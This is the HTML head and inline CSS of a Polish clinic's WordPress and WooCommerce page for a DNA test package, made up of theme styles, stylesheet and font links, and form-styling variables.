body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://imicare.pl/wp-includes/css/dashicons.min.css?ver=6663923576139575d5d426e66fee89b8' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://imicare.pl/wp-includes/css/dashicons.min.css?ver=6663923576139575d5d426e66fee89b8' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='inspiry-google-fonts-css' href='//imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847' media='all' />
</noscript><link rel='stylesheet' id='inspiry-google-fonts-css' href='//imicare.pl/wp-content/uploads/omgf/inspiry-google-fonts/inspiry-google-fonts.css?ver=1647818847' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
</noscript><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" integrity=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>






<link rel="https://api.w.org/" href="https://imicare.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://imicare.pl/wp-json/wp/v2/pages/5106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imicare.pl/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://imicare.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimicare.pl%2Fpakiet-dna-160-complex%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imicare.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimicare.pl%2Fpakiet-dna-160-complex%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->

<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Redux 4.4.16" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->


<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=32%2C16&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=192%2C96&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=180%2C90&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/imicare.pl/wp-content/uploads/2019/04/logo_grupa_imi.png?fit=260%2C130&#038;ssl=1" />

		<style type="text/css" id="wp-custom-css">
			.full-width-contents strong, .entry-content strong {
	font-weight: 500;
}

.woocommerce img, .woocommerce-page img {max-height:600px !important; width:auto !important; text-align:center; padding:0 auto; margin:0 auto;}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {width:100% !important}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{width:100% !important}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	    color: #f40808;
	   font-size: 26px;
		 font-weight: bold;
}

.woocommerce div.product p.price:before {color: red; content:'Cena: ';}


.wpcf7-form input[type="date"] {width:100%; font-size:14px !important;}
.slider-form {  display: flex;
    flex-direction: column;
    float: right;
    width: 350px;
    max-width: 350px;
    min-width: 350px;
    padding: 25px!important;
    background: rgba(231,231,231,.5) !important;
    box-shadow: 0px 0px 10px #0000008f;}
.get-quote {    padding: 5px;
    text-align: center;
    margin-bottom: 15px;
    text-align: center!important;
    padding: 5px 5px 5px 5px!important;
    color: #000;
    margin: 0 0 10px!important;
    background-color: transparent;
    text-align: center;
    line-height: 35px;
    border-width: 0;
    padding: 0;
    letter-spacing: 2px;
    font-size: 20px;
    text-transform: uppercase;
    line-height: 33px!important;
    text-transform: none;
    text-transform: uppercase;
    font-size: 22px;
    transition: none 0s ease 0s;
    text-align: inherit;
    line-height: 33px;
    border-width: 0px;
    margin: 0px;
    padding: 0px;
    letter-spacing: 2px;
    font-weight: 800 !important;
   }
.bigger-on-form {   color: #f40000;
    font-size: 1.2em !important;
    text-align: left;
    line-height: 25px;
    letter-spacing: 2px;
    font-weight: 900;}
.slider-form .wpcf7-form-control-wrap input {   text-align: left;
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 400;
    padding-left: 12px;
    margin-bottom: -4px;
    padding-right: 12px;}

.slider-form .wpcf7-textarea {text-align: left;
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 400;
    padding-left: 12px;
    padding-right: 12px;}

.slider-form .wpcf7-submit {
    width: 100% !important;
    font-size: 0.8em!important;
}

.rs-layer input[type="text"], rs-layer input[type="email"], rs-layer input[type="url"], rs-layer input[type="password"], rs-layer input[type="search"], rs-layer input[type="number"], rs-layer input[type="tel"], rs-layer input[type="range"], rs-layer input[type="date"], rs-layer input[type="month"], rs-layer input[type="week"], rs-layer input[type="time"], rs-layer input[type="datetime"], rs-layer input[type="datetime-local"], rs-layer input[type="textarea"] {
    height: 40px !important;
    border-color: white;
    background-color: white !important;
    font-weight: 400!important;
    font-size: 12px !important;
    text-align: inherit;
    line-height: 18px;
    width: 100%;
    margin: 0px 0px -4px !important;;
    padding: 0px 12px;
    letter-spacing: 0px;
    font-weight: 400;
    font-size: 12px;
}
.rs-layer textarea {
    height: 140px;
    border-color: white;
    background-color: white;
    font-weight: 400!important;
    font-size: 12px !important;
}
.slider-form .wpcf7-submit {
    line-height: 25px;
    letter-spacing: 0px;
    font-weight: 500;
    border-color: #f40000 !important;;
    background: #f40000 !important;
    border-style: solid;
    border-width: 2px;
    padding: 12px 35px;
    margin-bottom: 10px;
	font-size:20px !important; 
	font-weight:bold !important;
    text-align: center !important;
}
.rs-layer .wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms) {margin-bottom:8px !important;}

.wpcf7 form.sent .wpcf7-response-output {
    margin: 3px 0px 0px !important;
    border-color: #46b450;
    font-size: 7px !important;
    padding: 0px !important;
}
.hide-banner-text {
    display: none !important;
}
.page-title {display:none}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 1.7rem; padding:0px 10px 0px 10px; 
}
.wc-bookings-date-picker-timezone-block {display:none;}
.block-picker {display:none}

.price {padding-left:10px;}
#afc_sidebar_8353 {margin-bottom:40px !important;}
.products {display:none;} .product_meta {display:none;}

#afc_sidebar_8353 { background:none !important }
button, input[type="submit"], .read-more {
    color: #fff;
    text-transform: uppercase;
    font-weight: bold !important;
  border-radius: 5px !important;}
  .wpb_wrapper>p>strong {border-bottom: 3px solid black !important;}
.widget ul>li>a:before,
.footer-widget ul>li>a:before{
    font-family: 'FontAwesome';
    display: inline-block;
    content: "\f138";
    margin: 0 10px 0 1px;
}
.footer-widget ul>li{
	list-style:none;
}
@media only screen and (max-width: 600px) {
  .opening-hours-content {
    color: #2F3D4A;
    font-weight: bold;
    font-size: 18px;
}
  .vc_btn3-container.vc_btn3-inline {width:100% !important;}
  .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
    color: #fff;
    width: 100% !important; }
  .default-page {
    padding: 4rem 0 !important;
}
  .opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {
    color: #2F3D4A;
    font-size: 17px;
}
.header-contact-number {
    margin: 10px 0 !important;
}
  div#rpb div a#call_now {font-size:24px !important;}
  .opening-hours-content {
    color: #2F3D4A;
    margin-bottom: 1px !important;
}
.site-logo img {
    display: inline-block;
    max-width: 50%;
    height: auto;
    vertical-align: middle;
}
  .tag-line {display:none !important;}
}
@media only screen and (min-width: 1200px) {
.main-navigation a {
    padding-right: 0.7rem !important;
    padding-left: 0.7rem !important;
}
  
  .site-logo img {max-width:220px !important;} 
  .tag-line {display:none !important}.default-page {
    padding: 4rem 0 !important;
}
  .site-header-top-col-left {margin-bottom:-45px !important; margin-top:10px;}}
  .main-navigation a {text-transform:uppercase;}
  .opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {font-weight:bold;}
  .banner-image-overlay {
    background-color: #00004280 !important;
}
  .main-navigation a {
    font-weight: bold;
}
  .wpb_wrapper>h1,h2,h3,h4,h5,h6 {color:black !important;}
  .wpb_wrapper>strong{border-bottom: 3px solid black !important;}

  .default-page {
    padding: 9rem 0;
}
  .widget {
    margin-bottom: 5rem;
    background: white;
    padding: 30px;
    border-bottom: solid 1px #edeff1;
    border-radius: 10px;
}
  .vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
    color: #fff;
    font-weight: bold;
    border-color: #f80000 !important;
    background-color: #f80000 !important;
}
.woocommerce ul.products li.product .button {
    margin-top: 1em;
    width: 100%;
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
}
a:hover {color: #032f4d !important;}
.opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line {
    color: #2F3D4A;
    font-size: 16px;
}
#menu-item-8688 {background:red;}
#menu-item-8688 a {color:white;}
.redcolor {color: #f80000 !important;}
.greencolor {color: #7ace4c !important;}
@media (min-width: 1200px){
.site-header-bottom .container {
    max-width: 1452px !important;
}}

.prestige a {    color: white !important;
    text-transform: capitalize;
    background: #d8b468;}

.social {position: relative;
    display: inline-block;
    max-width: 238px;
    margin-top: 1rem;
    padding: 0 1rem 0 3.8rem;
    font-size: 1.4rem;
    line-height: 1.45;
    text-align: left;}
.social svg {color: #007d9e;}

.scroll-top{
	bottom:100px;
	right:33px;
}

.site-footer{
	padding-top:30px;
	padding-bottom:5px;
	background: #262d33 !important
}

.footer-text-center {
	padding:5px 0 10px 0;
	width:100%
	display:flex;
	text-align:center;
	align-items:center
}

.footer-widget ul{
	padding:0
}
.footer-widget ul span{
	display:block;
	margin:0;
	font-weight:600;
	padding: 0 0 12px 0px;
	font-size:1.5rem
	
}
.footer-text-center p{
	margin:0;
}

.site-footer a:hover{
	color:#016b89 !important;
}

.site-footer .text-box{
	text-align:justify;
}
.footer-widget{
	padding:10px
}


.left_meta .entry-comments-link{
	display:none !important;
}

.social{
	cursor:pointer !important;
}

p .menu-title-text-style{
    font-size: 16px !important;
}






/* Blog */
.blog-pagination .current {
  background: #f40000;
  color: #fff !important;
  border: none !important;
}

.blog-pagination .pages {
  padding: 30px 0;
  display: flex;
  justify-content: center;
}

.blog-pagination .page-numbers {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  border: 1px solid #ddd;
}

.blog-pagination .page-numbers:first-child {
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.blog-pagination .page-numbers:last-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.blog-inner .blog-title {
  margin-top: 10px;
  margin-bottom: 16px;
}

.blog-inner .blog-post {
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
  margin-bottom: 20px;
}

.blog-inner .blog-post .blog-image {
  width: 33%;
}

.blog-inner .blog-post .blog-text {
  flex: 1;
}

.blog-inner .blog-post .blog-text .blog-post-title {
  padding: 0;
}

.blog-inner .blog-post .blog-text .blog-post-title a {
  color: #222;
}

.blog-inner .blog-post .blog-text .blog-read-more .blog-button-read-more {
  display: inline-block;
  color: #fff;
  background: #f40000;
  padding: 10px 16px;
  font-size: 16px;
  font-weight: 600;
}

.blog-post-inner .blog-post-title {
  margin-top: 20px;
}

.blog-post-inner .blog-post-image {
  margin: 10px 0;
}

.blog-post-inner .blog-post-content a {
  color: #95c23d;
}

@media screen and (max-width: 899px) {
  .blog-inner .blog-post .blog-image {
    width: 100%;
  }
}

.sm-panel {position: fixed;width: 165px;top: 150px;right: -115px;z-index: 1000000;transition: visibility .25s, opacity .25s;}

.sm-panel, .sm-panel>*{
	overflow-x: visible;
}

.sm-panel>ul {margin: 0;padding: 0;list-style-type: none}
.sm-panel>ul>li {transition: transform .25s}
.sm-panel>ul>li:hover {transform: translateX(-115px)}
.sm-panel>ul>li>a {display: flex;align-items: center;color: #fff !important;padding: 5px 0 5px 5px;text-decoration: none}
.sm-panel>ul>li>a>img {margin: 0 10px 0 0}
.sm-panel>ul>li>a>span {font-size: initial}
.sm-panel>ul>li[class^="sm-"] {background-image: none;background-repeat: repeat;background-attachment: scroll;background-position: 0%}
.sm-text-black {color: #000}
.sm-blog {background:#0171bb}
.sm-gmap {background:#333}
.sm-panel>ul>li>a:hover{
	color:white !important
}

.sgpb-popup-dialog-main-div-theme-wrapper-1 p{
	text-align:center;
	width:90%;
	margin-inline:auto;
}
.popbttn{
	padding:15px;
	font-size:2rem;
	color:white;
	background:#61cf1f;
	border-radius:19px;
}
.popbttn:hover{
	background:green;
	color:white !important;
}
.imgpop img{
	width:100% !important;
	height:600px !important;
	box-shadow:1px 1px 3px 3px #ddd;
	object-fit:contain;
} 

.ul-btns a {
	margin-left: 15px;
  padding: 5px 10px;
  border: 1px solid;
}

.ul-btns a:hover {
	box-shadow: 0 0 3px 2px #e3e3e3;
}		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span{color:#000000;}body{color:#0A0707;}.banner-image-overlay{background-color:#F80000;}.page-title{color:#FFFFFF;}.breadcrumb{color:#D5E4EA;}.breadcrumb a:hover{color:#FFFFFF;}#header, .site-header{background-color:#ffffff;}.site-header-top{border-bottom-color:#ecf1f2;}.opening-hours-label, .header-social-nav a, .header-address address, .header-contact-number small, .tag-line{color:#2F3D4A;}.opening-hours-content{color:#2F3D4A;}.header-contact-number > span, .header-contact-number > a{color:#007D9E;}.main-navigation a{color:#2a2a2a;}.main-navigation .main-menu > li.current-menu-item > a{color:#2f3d4a;}.main-navigation .main-menu > li:hover > a, .mean-container a.meanmenu-reveal{color:#ffffff;}.main-navigation .main-menu > li:hover > a, .main-navigation .sub-menu, .mean-container a.meanmenu-reveal, .mean-container .mean-nav{background-color:#032f4d;}.main-navigation .sub-menu a:hover, .mean-container .mean-nav ul li a.mean-expand{background-color:#032f4d;}.header-appointment-button{background-color:#032f4d;}.header-appointment-button:hover{background-color:#032f4d;}.call-to-action{color:#ffffff;}.call-to-action a:hover{color:#ffffff;}#main-footer, .site-footer{background-color:#3A3C41;}#main-footer, .site-footer{color:#9BA0AA;}#main-footer .widget h3.title, .site-footer .title, .footer-social-nav-title{color:#F0F5F7;}.site-footer-bottom{background-color:#262D33;}.site-footer-bottom{color:#798693;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
